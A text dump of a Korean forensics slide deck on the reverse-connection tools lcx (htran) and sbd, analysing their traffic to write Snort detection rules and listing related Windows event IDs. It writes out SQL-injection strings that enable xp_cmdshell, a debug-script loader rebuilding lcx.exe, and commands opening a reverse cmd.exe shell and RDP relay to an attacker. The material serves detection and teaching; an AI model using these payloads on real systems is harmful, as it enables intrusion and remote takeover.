(130216) #fitalk reverse connection tool analysis
- 1. FORENSIC INSIGHT; DIGITAL FORENSICS COMMUNITY IN KOREA Reverse Connection Tool Analysis How to write detection pattern of attackerŌĆÖs tool malwarel4b demantos@gmail.com http://malwarel4b.blogspot.kr http://malwarelab.tistory.com/ Cho Hoon
- 2. forensicinsight.org Page 2 INDEX 1. Attack Scenario 2. Attack Demonstration 3. Analyze lcx(aka htran) traffic 4. Analyze sbd(ShadowintegerŌĆÖs Backdoor) traffic 5. Event Log 6. Reference
- 3. forensicinsight.org Page 3 Attack Scenario - Upload Vulnerability - SQL Injection - EXE TO TEXT
- 4. forensicinsight.org Page 4 Attack Scenario ’é¦ ņ¢┤ļ¢żĻ▒Ė ņŚģļĪ£ļō£ĒĢśļŖöĻ░Ć? ŌĆó Webshell (asp, aspx, jsp, php, inc, html, cer ļō▒) ŌĆó bat, exe ļō▒ ’é¦ ņŚģļĪ£ļō£ ļÉśļŖö ĒīīņØ╝ņŚÉ ļīĆĒĢ£ Ļ▓Ćņ”Ø ļ¦żņ╣┤ļŗłņ”ś ŌĆó Whitelist : ĒŚłņÜ®ļÉ£ ĒÖĢņןņ×Éļ¦ī ņŚģļĪ£ļō£ Ļ░ĆļŖź ŌĆó Blacklist : ĒŚłņÜ®ļÉśņ¦Ć ņĢŖņØĆ ĒÖĢņןņ×É ņ¦ĆņĀĢ ŌĆó ņø╣ņēś ĒÖĢņןņ×ÉļŖö ļ¬ć Ļ░Ćņ¦Ć ĒśĢĒā£ļĪ£ ņĀĢĒĢ┤ņĀĖ ņ׳ņ£╝ļ®░ ļ│┤ĒåĄ Blacklistļź╝ ņé¼ņÜ®ĒĢśņŚ¼ ņ░©ļŗ© ’ā╝ ņÜ░ĒÜī ļ░®ļ▓Ģ ļŗżņ¢æĒĢ© ’āĀ a.jpg.aps, a.jpg;a.asp, a.php.jpg ’ā╝ ņø╣ņēśņØä ņ░©ļŗ©ĒĢśĻĖ░ ņ£äĒĢ┤ņä£ exeļéś bat ĒÖĢņןņ×ÉļŖö ņ░©ļŗ©ĒĢśņ¦Ć ņĢŖļŖö Ļ▓ĮņÜ░Ļ░Ć ļ¦ÄņØī ŌĆó ĒīīņØ╝ņØś ņ▓śņØī 4~8ļ░öņØ┤ĒŖĖ ņĀĢļÅäļ¦ī ĒÖĢņØĖĒĢ┤ņä£ ņ░©ļŗ© ’ā╝ ĒīīņØ╝ ņŗ£ĻĘĖļŗłņ▓ś (GIF39a, JFIF, %PNG ļō▒) Upload Vulnerability
- 5. forensicinsight.org Page 5 Attack Scenario ’é¦ ĒīīņØ╝ ņŚģļĪ£ļō£ ĒøäņŚÉļŖö? ŌĆó ņŚģļĪ£ļō£ Ļ▓ĮļĪ£ ņ░ŠņĢäņĢ╝ ĒĢ© ’āĀ guessing, File download ņĘ©ņĢĮņĀÉ ņØ┤ņÜ® ’é¦ ņŚģļĪ£ļō£ ĒÅ┤ļŹöņŚÉ ņŗżĒ¢ē ĻČīĒĢ£ņØ┤ ņĀ£Ļ▒░ļÉśņ¢┤ ņ׳ļŖö Ļ▓ĮņÜ░ņŚÉļŖö? Upload Vulnerability
- 6. forensicinsight.org Page 6 Attack Scenario ’é¦ But, ņŚģļĪ£ļō£ ņĘ©ņĢĮņĀÉļ¦īņ£╝ļĪ£ļŖö ļČĆņĪ▒ĒĢśļŗż!! ŌĆó ņøÉĒĢśļŖö ĒīīņØ╝ ņŚģļĪ£ļō£ļÅä ņל ļÉśņŚłĻ│Ā ŌĆó ņŚģļĪ£ļō£ļÉ£ ĒīīņØ╝ņØś Ļ▓ĮļĪ£ļÅä ņ░ŠņĢśĻ│Ā ŌĆó ĻĘĖļ¤╝, ņŗżĒ¢ēļ¦ī ņŗ£Ēéżļ®┤ ļÉ£ļŗż. ’é¦ ņø╣ņä£ļ▓äļź╝ ĒåĄĒĢ┤ ņä£ļ▓äņØś ĒīīņØ╝ņØä ņä£ļ▓äņāüņŚÉņä£ ņŗżĒ¢ēņŗ£Ēé¼ļĀżļ®┤? ŌĆó ņø╣ņēśņØä ņØ┤ņÜ®ĒĢśļŖöĻ▓ī Ļ░Ćņן ņēĮĻ│Ā ŌĆó SQL InjectionņØä ņØ┤ņÜ®ĒĢ£ļŗż. Upload Vulnerability
- 7. forensicinsight.org Page 7 Attack Scenario ’é¦ ņĀäņäĖĻ│äņĀüņ£╝ļĪ£ Ļ░Ćņן ļ¦ÄņØ┤ ņ¢ĖĻĖēļÉśĻ│Ā ņĀäņäĖĻ│äņĀüņ£╝ļĪ£ Ļ░Ćņן ļ¦ÄņØ┤ ļ│┤ĒśĖ ļ®öņ╗żļŗłņ”śņØä ņĀüņÜ®ĒĢśņ¦Ćļ¦ī ņŚ¼ņĀäĒ׳ ņĘ©ņĢĮĒĢ£ ņé¼ņØ┤ĒŖĖĻ░Ć ļ¦ÄņĢäņä£ Ļ│ĄĻ▓®ņ×ÉļōżņØ┤ ņ×ÉņŻ╝ ņĢĀņÜ®ĒĢśļŖö Ļ│ĄĻ▓® ĻĖ░ļ▓Ģ ’é¦ SQL InjectionņØä ĒåĄĒĢ┤ ņŗ£ņŖżĒģ£ ļ¬ģļĀ╣ ņŗżĒ¢ē ŌĆó xp_cmdshell ’ā╝ MS-SQL 2005ļČĆĒä░ļŖö ĻĖ░ļ│Ėņ£╝ļĪ£ ļ╣äĒÖŚņä▒ĒÖö ’āĀ ĻĘĖļĀćļŗżĻ│Ā ĒżĻĖ░ĒĢĀ HACKERļōżņØ┤ ņĢäļŗłļŗż!! ’ā╝ SP_ADDEXTENDEDPROCĻ│╝ SP_CONFIGURE ĒöäļĪ£ņŗ£ņĀĆļź╝ ĒåĄĒĢ┤ ĒÖŚņä▒ĒÖö Ļ░ĆļŖź ŌĆó SP_Oacreate, SP_OAMETHOD ’ā╝ OLE Ļ░£ņ▓┤ņØś ņØĖņŖżĒä┤ņŖż ņāØņä▒ ’ā╝ OLE Ļ░£ņ▓┤ņØś ļ®öņÅśļō£ ĒśĖņČ£ SQL Injection
- 8. forensicinsight.org Page 8 Attack Scenario ’é¦ xp_cmdshell ĒÖŚņä▒ĒÖö ŌĆó ; exec sp_configure 'show advanced options', 1 ; reconfigure ; exec sp_configure 'xp_cmdshell', 1 ; reconfigure;-- ŌĆó ; exec master.dbo.xp_cmdshell 'system command';-- ŌĆó xp_cmdshell ņ×Éņ▓┤ļź╝ ļ╣äĒÖŚņä▒ĒÖöĒĢśĻ▒░ļéś ņéŁņĀ£ĒĢĀ Ļ▓ĮņÜ░ ’ā╝ http://support.microsoft.com/kb/891984/en-us ’é¦ SP_OAcreate, SP_OAMETHOD ŌĆó xp_cmdshellņŚÉ ļīĆĒĢ£ ĻČīĒĢ£ņØ┤ ļ¦ēĒśĆ ņ׳Ļ▒░ļéś ņĢäņśł ņéŁņĀ£ļÉ£ Ļ▓ĮņÜ░ ŌĆó ;DECLARE @o INT EXEC SP_OAcreate 'wscript.shell',@o OUT EXEC SP_OAMETHOD @o,'run',null, 'system command';-- SQL Injection
- 9. forensicinsight.org Page 9 Attack Scenario ’é¦ ņŚģļĪ£ļō£ ĒīīņØ╝ņŚÉ ļīĆĒĢ£ whitelist ņĀĢņ▒ģņØä ņé¼ņÜ®ĒĢ┤ņä£ ĒīīņØ╝ ņŚģļĪ£ļō£Ļ░Ć ņĢåļÉśļ®┤? ’é¦ But, SQL InjectionņØĆ ļÉ£ļŗżļ®┤? ŌĆó EXE TO TEXTļź╝ ņØ┤ņÜ®ĒĢ┤ņä£ ļ░öņØ┤ļäłļ”¼ ĒīīņØ╝ņØä ĒģŹņŖżĒŖĖ ĒśĢĒā£ļĪ£ ļ¦īļōżņ¢┤ņä£ ņāØņä▒ĒĢśĻ▒░ļéś ŌĆó Batch ĒīīņØ╝ņŚÉ Ļ│ĄĻ▓®ņ×ÉĻ░Ć ņżĆļ╣äĒĢ£ FTPļź╝ ĒåĄĒĢ┤ ĒīīņØ╝ņØä ļŗżņÜ┤ļĪ£ļō£ĒĢ┤ņä£ ņŗżĒ¢ēĒĢśĻ▓ī ĒĢśļ®┤ ļÉ£ļŗż. EXE TO TEXT
- 10. forensicinsight.org Page 10 Attack Scenario ’é¦ But, EXE TO TEXTļź╝ ĒåĄĒĢ┤ ņČöņČ£ĒĢ£ Ļ░ÆņØä SQL Injectionņ£╝ļĪ£ ļ¦īļō£ļŖö Ļ▒┤ ņē¼ņÜ┤ ņØ╝ņØ┤ ņĢäļŗłļŗż. ŌĆó lcx.exe (32Kbyte)ļź╝ EXE TO TEXTļĪ£ ļ│ĆĒÖ¢ĒĢśļŗł 2056 ļØ╝ņØĖņ£╝ļĪ£ ļ│ĆĒÖ¢ļÉ© ŌĆó ņ”ē, SQL InjectionņØä 2056ļ▓ł ļĢīļĀżņĢ╝ ĒĢ© ’āĀ ĒלļōżĻ│Ā ņ¦ĆĻ▓©ņøĆ ŌĆó Ļ▓░ĻĄŁ, Batch ĒīīņØ╝ ļ¦īļōżņ¢┤ņä£ ļŗżņÜ┤ļĪ£ļō£ĒĢśĻ▓ī ĒĢśļŖöĻ▓ī ņåŹ ĒÄĖĒĢ© ’é¦ ļ│ĆĒÖ¢ļÉ£ Ļ░ÆņØĆ ņ×äņŗ£ ĒīīņØ╝ļĪ£ ļ¦īļōĀ Ēøä debug ļ¬ģļĀ╣ņØä ĒåĄĒĢ┤ņä£ ņŗżĒ¢ē ĒīīņØ╝ļĪ£ ļ│ĆĒÖ¢ EXE TO TEXT echo off echo n Ashiyane > Q7X echo e 100 4D 5A 90 0 3 0 0 0 4 0 0 0 FF FF 0 0 >> Q7X echo e 110 B8 0 0 0 0 0 0 0 40 0 0 0 0 0 0 0 >> Q7X ...snip... echo e 80F0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 >> Q7X echo e 8100 0 >> Q7X echo rcx >> Q7X echo 8000 >> Q7X echo w >> Q7X echo q >> Q7X debug <Q7X>nul & ren Ashiyane lcx.exe & lcx.exe & echo on
- 11. forensicinsight.org Page 11 Attack Demonstration
- 12. forensicinsight.org Page 12 Attack Demonstration Attacker Side http://victim.com/board_view.asp?num=33;exec master.dbo.xp_cmdshell 'c:inetpubwwwrootuploadlcx.exe -slave 20.20.20.61 4444 127.0.0.1 3389';--
- 13. forensicinsight.org Page 13 Attack Demonstration Connect AttackerŌĆÖs another port
- 14. forensicinsight.org Page 14 Analyze lcx(aka htran) traffic - Attack Flow - Analyze Network Packet - Writing Detect Pattern
- 15. forensicinsight.org Page 15 Analyze lcx(aka htran) traffic Attack Flow attacker> lcx -listen 4444 5555 victim> lcx -slave 10.10.10.62 4444 127.0.0.1 3389 attacker> mstsc 127.0.0.1:5555
- 16. forensicinsight.org Page 16 Analyze lcx(aka htran) traffic ’é¦ Ļ│ĄĻ▓®ņ×ÉĻ░Ć mstscļź╝ ņØ┤ņÜ®ĒĢ┤ ņ×ÉņŗĀņØś 5555 ĒżĒŖĖļĪ£ ņĀæņåŹĒĢśļ®┤ Ļ│ĄĻ▓® ļīĆņāüņØś ņøÉĻ▓® Ēä░ļ»ĖļäÉĻ│╝ ņŚ░ Ļ▓░ņØ┤ ļ¦║ņ¢┤ņ¦äļŗż. Analyze Network Packet
- 17. forensicinsight.org Page 17 Analyze lcx(aka htran) traffic ’é¦ Ļ│ĄĻ▓®ņ×ÉĻ░Ć LISTEN Portļź╝ 3389ļĪ£ ņ¦ĆņĀĢĒĢĀ Ļ▓ĮņÜ░ WiresharkņŚÉņä£ Port ļ▓łĒśĖļź╝ ļ│┤Ļ│Ā ĒÄśņØ┤ļĪ£ ļō£ļź╝ Ēīīņŗ▒ĒĢ┤ņä£ ņČ£ļĀźĒĢ┤ņżĆļŗż. Analyze Network Packet
- 18. forensicinsight.org Page 18 Analyze lcx(aka htran) traffic ’é¦ ņĀĢņāüņĀüņØĖ ņøÉĻ▓® ļŹ░ņŖżĒü¼Ēāæ ņŚ░Ļ▓░ Analyze Network Packet
- 19. forensicinsight.org Page 19 Analyze lcx(aka htran) traffic Analyze Network Packet lcx Reverse Connection - Window Size : 65535 - attacker:3389 ’āĀ victim:{random port} Normal RDP Connection - Window Size : 8192 - attacker:{random port} ’āĀ victim:3389
- 20. forensicinsight.org Page 20 Analyze lcx(aka htran) traffic ’é¦ ņĀĢņāüņĀæņåŹĻ│╝ lcxļź╝ ņØ┤ņÜ®ĒĢ£ Reverse ConnectionņØś ņ░©ņØ┤ņĀÉ ŌĆó TCP Window sizeĻ░Ć ņØ╝ļ░śņĀüņØĖ ņĀæņåŹĻ│╝ ļŗżļź┤ļŗż. (Window size=65535) ŌĆó PayloadļŖö Ļ░Öņ¦Ćļ¦ī SRC PortņÖĆ DST PortĻ░Ć ļÆżņ¦æņ¢┤ņĀĖ ņ׳ļŗż. ’é¦ ņÜ┤ņśüņ▓┤ņĀ£ļ│ä TTL Ļ░ÆĻ│╝ TCP Window size Analyze Network Packet Operating System (OS) IP Initial TTL TCP window size Linux (Kernel 2.4 and 2.6) 64 5840 GoogleŌĆÖs customized Linux 64 5720 FreeBSD 64 65535 Windows XP 128 65535 -> ????? Windows 7, Vista and Server 2008 128 8192 Cisco Router (IOS 12.4) 255 4128 <ņČ£ņ▓ś> http://www.netresec.com/?page=Blog&month=2011-11&post=Passive-OS-Fingerprinting
- 21. forensicinsight.org Page 21 Analyze lcx(aka htran) traffic ’é¦ ņŗżņĀ£ ĒģīņŖżĒŖĖĒĢ┤ļ│┤ļŗł Windows XPņØś TCP Window sizeĻ░Ć 64240ņØ┤ņŚłļŗż. Analyze Network Packet XP -> Linux XP -> Win 2003 7 -> Linux 7 -> Win 2003 Win 2003 -> Linux Win 2003 -> Win 2003
- 22. forensicinsight.org Page 22 Analyze lcx(aka htran) traffic ’é¦ ļ¦īņĢĮ Ļ│ĄĻ▓®ņ×ÉĻ░Ć Windows 2003 ņä£ļ▓äļź╝ ņ×ÉņŗĀņØś PCņŚÉ ņäżņ╣śĒĢ┤ņä£ ņé¼ņÜ®ĒĢ£ļŗżļ®┤? ’é¦ ļ¦īņĢĮ Ļ│ĄĻ▓®ņ×ÉĻ░Ć ņןņĢģĒĢ£ ļśÉ ļŗżļźĖ Windows 2003 ņä£ļ▓äņŚÉņä£ Ļ│ĄĻ▓®ĒĢśļŖö Ļ▓āņØ┤ļØ╝ļ®┤? ŌĆó TCP Windows sizeļĪ£ ĒāÉņ¦ĆĒĢśļŖö Ļ▓āņØĆ ņØśļ»ĖĻ░Ć ņŚåļŗż. ’é¦ Ēī©ĒéĘņØś ĒÄśņØ┤ļĪ£ļō£ļ¦īņ£╝ļĪ£ļŖö ĒāÉņ¦ĆĻ░Ć ļČłĻ░ĆļŖźĒĢśļŗż. ŌĆó Port ļ▓łĒśĖņÖĆ Flowļ¦ī ļŗżļź╝ ļ┐É ņĀĢņāüņĀüņØĖ TPKT, RDP ĒåĄņŗĀĻ│╝ ĒÄśņØ┤ļĪ£ļō£Ļ░Ć ļÅÖņØ╝ĒĢśĻĖ░ ļĢīļ¼Ė ’é¦ ĻĘĖļ¤╝ ņ¢┤ļ¢╗Ļ▓ī? How? ŌĆó ņŚ¼ļ¤¼ Ļ░Ćņ¦Ć ņĪ░Ļ▒┤ņØä ļæÉĻ│Ā ļ¦īņĪ▒ĒĢśļŖö Ļ▓ĮņÜ░ ĒāÉņ¦ĆĒĢśĻ▓īļüö Ēī©Ēä┤ņØä ņ×æņä▒ ’āĀ SNORT Writing Detect Pattern
- 23. forensicinsight.org Page 23 Analyze lcx(aka htran) traffic ’é¦ lcx Reverse ConnectionņØä ĒāÉņ¦ĆĒĢśĻĖ░ ņ£äĒĢ£ ņĪ░Ļ▒┤ ŌĆó ļé┤ļČĆ -> ņÖĖļČĆ SYN Ēī©ĒéĘņØś Window sizeĻ░Ć 65535ņØĖ Ļ▓ĮņÜ░ (A) ŌĆó ņÖĖļČĆ -> ļé┤ļČĆ ĒŖĖļלĒöĮ ņżæ TPKT Ēī©ĒéĘņŚÉņä£ DST PortĻ░Ć 3389Ļ░Ć ņĢäļŗī Ļ▓ĮņÜ░ (B) ’é¦ ņ£ä ļæÉ ņĪ░Ļ▒┤ņØ┤ ņł£ņä£ļīĆļĪ£ ļ¬©ļæÉ ļ¦īņĪ▒ĒĢĀ ļĢī ĒāÉņ¦ĆĒĢśļ®┤ ļÉ£ļŗż. ’é¦ Q. TPKT Ēī©ĒéĘņØĖļŹ░ DST PortĻ░Ć 3389Ļ░Ć ņĢäļŗī Ļ▓ĮņÜ░Ļ░Ć ņĀĢņāüņØ╝ ņłś ņ׳ņØäĻ╣ī? Writing Detect Pattern
- 24. forensicinsight.org Page 24 Analyze sbd(ShadowintegerŌĆÖs Backdoor) traffic - Attack Flow - Analyze Network Packet - Dig into Source Code - Writing Detect Pattern
- 25. forensicinsight.org Page 25 Analyze sbd(ShadowintegerŌĆÖs Backdoor) traffic ’é¦ sbdļŖö netcatņØś Ēü┤ļĪĀņ£╝ļĪ£ ĻĖ░ļ│Ėņ£╝ļĪ£ ņĢöĒśĖĒÖö ĻĖ░ļŖźņØä ņĀ£Ļ│ĄĒĢ£ļŗż. ŌĆó ĻĘĖļ”¼Ļ│Ā ņåīņŖżļÅä Ļ│ĄĻ░£ļÉśņ¢┤ ņ׳ļŗż. ’ā╝ http://packetstormsecurity.com/files/34401/sbd-1.36.tar.gz.html ’é¦ ĻĘĖļĀćļŗżļ®┤, PacketņØä ļČäņäØĒĢ┤ņä£ ĒāÉņ¦Ć Ēī©Ēä┤ņØä ņ×æņä▒ĒĢĀ ņłś ņ׳ļŖöĻ░Ć? ŌĆó ņ×æņä▒ļÉ£ Ēī©Ēä┤ņØ┤ ņśżĒāÉ ņŚåņØ┤ ņØśļ»Ė ņ׳ļŖö ņØ╝ņØä ņłśĒ¢ēĒĢĀ ņłś ņ׳ļŖöĻ░Ć? ŌĆó sbdļź╝ ĒåĄĒĢ┤ Reverse Connection ņŚ░Ļ▓░ņŗ£ ĒŖ╣ņ¦ĢņØĆ ņĪ▓ņ×¼ĒĢśļŖöĻ░Ć? ’ā╝ ļŗżļźĖ ļäżĒŖĖņøīĒü¼ ņŚ░Ļ▓░ļōżĻ│╝ ļŗżļźĖ sbdļ¦ī Ļ░¢ļŖö ĒŖ╣ņ¦ĢņØ┤ ņ׳ļŗżļ®┤ ņśżĒāÉņØä ņĄ£ņåīĒĢ£ņ£╝ļĪ£ ņżäņØ┤Ļ│Ā ĒāÉņ¦ĆĒĢśļŖö Ļ▓ā ņØ┤ Ļ░ĆļŖźĒĢśļŗż. Attack Flow attacker> sbd -l -v -p 6666 victim> sbd -e cmd.exe attacker 6666
- 26. forensicinsight.org Page 26 ’é¦ Reverse Connection Traffic with sbd Analyze sbd(ShadowintegerŌĆÖs Backdoor) traffic Analyze Network Packet
- 27. forensicinsight.org Page 27 Analyze sbd(ShadowintegerŌĆÖs Backdoor) traffic ’é¦ ņĢöĒśĖĒÖö ņśĄņģśņØä ņĀ£Ļ▒░ĒĢśĻ│Ā ņŚ░Ļ▓░ņØä ļ¦║ņ£╝ļ®┤ Analyze Network Packet
- 28. forensicinsight.org Page 28 Analyze sbd(ShadowintegerŌĆÖs Backdoor) traffic ’é¦ sbdļĪ£ Reverse ConnectionņØä ļ¦║ņØä Ļ▓ĮņÜ░ņŚÉļÅä ĒŖ╣ņ¦ĢņØ┤ ņĪ▓ņ×¼Ē¢łļŗż. ’é¦ ļīĆļץ 20ļ▓ł ņĀĢļÅä ĒģīņŖżĒŖĖĒ¢łĻ│Ā WindowsņŚÉņä£ļ¦ī ĒģīņŖżĒŖĖ Ē¢łļŗż. ’é¦ VictimņØ┤ ļ”¼ļłģņŖżņØĖ Ļ▓ĮņÜ░ ņ£ä Flow ņżæ 4,5ļ▓łņ¦ĖļŖö ņŚåļŗż. ŌĆó ņ£łļÅäņÜ░ņŚÉņä£ļŖö cmd.exe ņŗżĒ¢ēņŗ£ ļéśĒāĆļéśļŖö ļ░░ļäłĻ░Ć ņĪ▓ņ×¼ĒĢśņ¦Ćļ¦ī /bin/bashļĪ£ reverse connectionņØä ĒĢĀ Ļ▓ĮņÜ░ ļ░░ļäł ļ®öņŗ£ņ¦ĆĻ░Ć ņŚåĻĖ░ ļĢīļ¼Ėņ×ä Analyze Network Packet
- 29. forensicinsight.org Page 29 Analyze sbd(ShadowintegerŌĆÖs Backdoor) traffic ’é¦ ņåīņŖżņĮöļō£ļź╝ ĒÖĢņØĖĒĢ┤ļ│┤ļ®┤ pel.c ĒīīņØ╝ņŚÉ ņĄ£ņ┤ł ņŚ░Ļ▓░ņŗ£ Ēü┤ļØ╝ņØ┤ņ¢ĖĒŖĖ(Victim)ņŚÉņä£ IV(Initial Vector)ļź╝ ņāØņä▒ĒĢ┤ņä£ ņĀäņåĪĒĢśļŖöļŹ░ ņØ┤ļĢī ņĀäņåĪļÉśļŖö ļŹ░ņØ┤Ēä░ņØś Ēü¼ĻĖ░Ļ░Ć 40bytesņØ┤ļŗż. Dig into Source Code
- 30. forensicinsight.org Page 30 Analyze sbd(ShadowintegerŌĆÖs Backdoor) traffic ’é¦ ņä£ļ▓ä(Attacker)ļŖö Ēü┤ļØ╝ņØ┤ņ¢ĖĒŖĖņŚÉĻ▓īņä£ ņĀäņåĪļÉ£ 40bytesņØś Initial Vectorļź╝ ņłśņŗĀĒĢ┤ņä£ Session Keyļź╝ ņäżņĀĢĒĢ£ļŗż. ’é¦ Ļ│ĄĻ▓®ņ×ÉĻ░Ć ņåīņŖżņĮöļō£ļź╝ ņłśņĀĢĒĢśņ¦Ć ņĢŖļŖö ņØ┤ņāü ņĀäņåĪļÉśļŖö 40bytesļź╝ ĒāÉņ¦Ć ņĪ░Ļ▒┤ņ£╝ļĪ£ ņé¼ņÜ® Ļ░ĆļŖź Dig into Source Code
- 31. forensicinsight.org Page 31 Analyze sbd(ShadowintegerŌĆÖs Backdoor) traffic ’é¦ ņäĖņģśĒéż ĻĄÉĒÖ¢ Ēøä Ēü┤ļØ╝ņØ┤ņ¢ĖĒŖĖņÖĆ ņä£ļ▓äļŖö Handshake Ļ│╝ņĀĢņØä ĒåĄĒĢ┤ ņŚ░Ļ▓░ņØä ļ¦║ļŖöļŗż. Dig into Source Code pel_client_init pel_server_init
- 32. forensicinsight.org Page 32 Analyze sbd(ShadowintegerŌĆÖs Backdoor) traffic ’é¦ Ļ░üĻ░ü 52bytesņö® ņŻ╝Ļ│Ā ļ░øņ£╝ļ®░ 16ļ░öņØ┤ĒŖĖ ņŚ░ņé░ Ēøä ļéśļ©Ėņ¦Ć ļŹ░ņØ┤Ēä░ļź╝ ņŚ░ņé░ĒĢ┤ņä£ ņĀäņåĪ Dig into Source Code
- 33. forensicinsight.org Page 33 Analyze sbd(ShadowintegerŌĆÖs Backdoor) traffic ’é¦ sbdļŖö ĻĖ░ļ│ĖņĀüņ£╝ļĪ£ ņĢöĒśĖĒÖö ĒåĄņŗĀņØä ņĀ£Ļ│ĄĒĢśļ®░ Ļ│ĄĻ▓®ņ×É ņ×ģņןņŚÉņä£ļŖö ņāüļŗ╣Ē׳ ļ¦żļĀźņĀüņØĖ ĻĖ░ļŖźņØ┤ ĻĖ░ ļĢīļ¼ĖņŚÉ ĻĄ│ņØ┤ ņĢöĒśĖĒÖö ĻĖ░ļŖźņØä ĒĢ┤ņĀ£ĒĢśĻ│Ā ņé¼ņÜ®ĒĢśņ¦Ć ņĢŖņØä Ļ▓āņØ┤ļŗż. ŌĆó ņ”ē, ņĢöĒśĖĒÖöļÉśĻĖ░ ļĢīļ¼ĖņŚÉ PayloadļĪ£ ĒāÉņ¦ĆĒĢśļŖö Ļ▓āņØĆ ļČłĻ░ĆļŖź ’é¦ sbdņØś Ļ░Ćņן Ēü░ ĒŖ╣ņ¦ĢņØĆ ŌĆó 3way Handshake ņØ┤Ēøä Ēü┤ļØ╝ņØ┤ņ¢ĖĒŖĖ(Victim)ņŚÉņä£ ņä£ļ▓ä(Attacker)ļĪ£ 40byteņØś ļŹ░ņØ┤Ēä░ļź╝ ņĀéņåĪ ŌĆó Ēü┤ļØ╝ņØ┤ņ¢ĖĒŖĖņŚÉņä£ ņä£ļ▓äļĪ£ 52byte ļŹ░ņØ┤Ēä░ ņĀéņåĪ ŌĆó ņä£ļ▓äņŚÉņä£ Ēü┤ļØ╝ņØ┤ņ¢ĖĒŖĖļĪ£ 52byte ļŹ░ņØ┤Ēä░ ņĀéņåĪ Writing Detect Pattern
- 34. forensicinsight.org Page 34 Analyze sbd(ShadowintegerŌĆÖs Backdoor) traffic ’é¦ sbd Reverse ConnectionņØä ĒāÉņ¦ĆĒĢśĻĖ░ ņ£äĒĢ£ ņĪ░Ļ▒┤ ŌĆó 3Ļ░Ćņ¦Ć ņĪ░Ļ▒┤ņØ┤ ņł£ņ░©ņĀüņ£╝ļĪ£ ļ¦żņ╣ŁļÉĀ Ļ▓ĮņÜ░ņŚÉļ¦ī ĒāÉņ¦ĆĒĢśļÅäļĪØ Ēī©Ēä┤ ņ×æņä▒ ’ā╝ SNORT flowbits ņśĄņģś ņé¼ņÜ® Writing Detect Pattern
- 36. forensicinsight.org Page 36 Event Log ’é¦ ņ╣©ĒĢ┤ņé¼Ļ│ĀņĪ░ņé¼ Ļ┤ĆņĀÉņŚÉņä£ ļ│╝ Ļ▓ĮņÜ░ ŌĆó lcxļéś sbd ĒīīņØ╝ņØś ņāØņä▒ ņŗ£Ļ░äĻ│╝ ņø╣ļĪ£ĻĘĖ ļō▒ņØä ĒÖĢņØĖĒĢ┤ņä£ ĒīīņØ╝ņØ┤ ņ¢┤ļ¢ż Ļ▓ĮļĪ£ļź╝ ĒåĄĒĢ┤ ņŚģļĪ£ļō£ ļśÉļŖö ņāØņä▒ ļÉśņŚłļŖöņ¦ĆļŖö ĒÖĢņØĖņØ┤ Ļ░ĆļŖźĒĢśņ¦Ćļ¦ī ņ¢ĖņĀ£ ņĀæņåŹ(Reverse Connection) Ē¢łņŚłļŖöņ¦Ć ĒīīņØ╝ļ¦ī Ļ░Ćņ¦ĆĻ│ĀļŖö ĒÖĢņØĖ ņØ┤ ļČłĻ░ĆļŖźĒĢśļŗż. ŌĆó lcxņØś Ļ▓ĮņÜ░ ņøÉĻ▓® Ēä░ļ»ĖļäÉ ņĀæņåŹņØä ĒĢśĻĖ░ ļĢīļ¼ĖņŚÉ ņØ┤ļ▓żĒŖĖ ļĪ£ĻĘĖņŚÉ ĒØöņĀüņØ┤ ļé©ļŖöļŗż. ŌĆó sbdļŖö cmd.exeļ¦ī ņŗżĒ¢ēĒĢ┤ņä£ Reverse ConnectionņØä ļ¦║ĻĖ░ ļĢīļ¼ĖņŚÉ ĒØöņĀüņØ┤ ļé©ņ¦Ć ņĢŖļŖöļŗż. ŌĆó UserAssistļéś Prefetch(App PrefetchĻ░Ć ņäżņĀĢļÉśņ¢┤ ņ׳ļŗżļ®┤)ņÖĆ Ļ░ÖņØĆ ņĀĢļ│┤ļź╝ ĒåĄĒĢ┤ ņŗżĒ¢ēļÉ£ Ēܤņłśļéś ņŗżĒ¢ē ļÉ£ ņŗ£Ļ░äņØä ņ¦Éņ×æĒĢĀ ņłśļÅä ņ׳ļŗż.

- 37. forensicinsight.org Page 37 Event Log ’é¦ lcxļź╝ ĒåĄĒĢ┤ Reverse ConnectionņØä ļ¦║ņØä Ļ▓ĮņÜ░ ŌĆó 680 : Account Used for Logon by ŌĆó 552 : ņØ┤ļ»Ė ļŗżļźĖ ņé¼ņÜ®ņ×ÉĻ░Ć ļĪ£ĻĘĖņś©ĒĢ£ ņāüĒā£ņŚÉņä£ ļ¬ģņŗ£ņĀü ņ×ÉĻ▓® ņ”Øļ¬ģņØä ņé¼ņÜ®ĒĢ┤ņä£ ļĪ£ĻĘĖņś© ņŗ£ļÅä ŌĆó 528 : ļĪ£ĻĘĖņś© ņä▒Ļ│Ą ŌĆó 576 : ĻČīĒĢ£ ļČĆņŚ¼ ŌĆó 682 : ņäĖņģś ņ×¼ņŚ░Ļ▓░ ŌĆó Event ID 552ļéś 682ņØś Ļ▓ĮņÜ░ ĻĖ░ņĪ▓ņŚÉ ņŚ░Ļ▓░Ē¢łļŹś ņé¼ņÜ®ņ×ÉĻ░Ć ļĪ£ĻĘĖņśżĒöä ĒĢśņ¦Ć ņĢŖĻ│Ā ņäĖņģśļ¦ī ļüŖņØĆ ņāüĒā£ņŚÉ ņä£ ņĀæņåŹĒĢĀ Ļ▓ĮņÜ░ ļ░£ņāØļÉśļŖö ņØ┤ļ▓żĒŖĖ ļĪ£ĻĘĖļĪ£ ņŗżņĀ£ ļ░£ņāØĒĢśņ¦Ć ņĢŖņØä ņłśļÅä ņ׳ļŗż.
